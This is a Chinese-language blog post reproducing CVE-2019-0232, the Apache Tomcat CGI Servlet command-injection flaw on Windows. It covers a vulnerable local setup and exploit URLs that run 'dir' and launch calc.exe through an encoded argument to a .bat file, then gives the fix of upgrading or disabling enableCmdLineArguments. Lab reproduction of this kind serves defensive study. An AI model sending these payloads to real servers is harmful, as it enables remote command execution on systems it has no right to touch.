一、 漏洞简介

1.漏洞编号和级别

CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方未评定。

2.漏洞概述

Apache Tomcat是美国阿帕奇(Apache)软件基金会的一款轻量级Web应用服务器。该程序实现了对Servlet和JavaServer Page(JSP)的支持。

4月11日,Apache官方发布通告称将在最新版本中修复一个远程代码执行漏洞(CVE-2019-0232),由于JRE将命令行参数传递给Windows的方式存在错误,会导致CGI Servlet受到远程执行代码的攻击。

3.触发该漏洞需要同时满足以下条件:

-

系统为Windows

-

启用了CGI Servlet(默认为关闭)

-

启用了enableCmdLineArguments(Tomcat 9.0.*及官方未来发布版本默认为关闭)

4.影响范围

Apache Tomcat 9.0.0.M1 to 9.0.17

Apache Tomcat 8.5.0 to 8.5.39

Apache Tomcat 7.0.0 to 7.0.93

二、 漏洞复现

1.环境介绍

我的环境是这样的:

服务端:Windows 10

Apache Tomcat 9.0.1

Java环境 1.8.0_221

2.漏洞环境搭建

java环境安装:官网下载https://www.oracle.com/technetwork/java/javase/downloads/index.html

Apache Tomcat安装:选择合适的版本下载https://archive.apache.org/dist/tomcat/



3.配置apache tomcat



(1)打开tomcat目录中的web.xml文件 \conf\web.xml

(2)接着更改cgi的mappings注释去掉



(3)配置使有启动CGI_Servlet的权限



(4)创建一个hello.bat的文件

在\webapps\ROOT\WEB-INF目录新建一个cgi-bin文件夹,创建一个hello.bat的文件,内容如下:

@echo off

echo Content-Type:text/html

echo.

set foo=%~1

%foo%



(ps:注意后缀有没有隐藏,我就是忘记显示文件扩展名,以为是hello.bat,其实是hello.bat.txt)

win10系统的话是打开此电脑→点击查看→勾选文件扩展名

(5) 重启tomcat

4.利用漏洞



http://127.0.0.1:8080/cgi-bin/hello.bat?dir



打开计算器:

C:\Windows\System32\calc.exe 要编码才可以

http://127.0.0.1:8080/cgi-bin/hello.bat?&%20C%3A%5CWindows%5CSystem32%5Ccalc.exe

三、 修复方案

使用更新版本的Apache Tomcat。这里需要注意的是,虽然在9.0.18就修复了这个漏洞,但这个更新是并没有通过候选版本的投票,所以虽然9.0.18没有在被影响的列表中,用户仍需要下载9.0.19的版本来获得没有该漏洞的版本。



关闭enableCmdLineArguments参数:

在Tomcat安装路径的conf文件夹下,使用编辑器打开web.xml,找到enableCmdLineArguments参数部分,true改为false:

参考:https://blog.csdn.net/qq_41901122/article/details/105105619?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522158529193119724845015711%2522%252C%2522scm%2522%253A%252220140713.130056874…%2522%257D&request_id=158529193119724845015711&biz_id=0&utm_source=distribute.pc_search_result.none-task

https://blog.csdn.net/weixin_43806577/article/details/100094722

https://xz.aliyun.com/t/4875

如果有帮助点个赞再走呗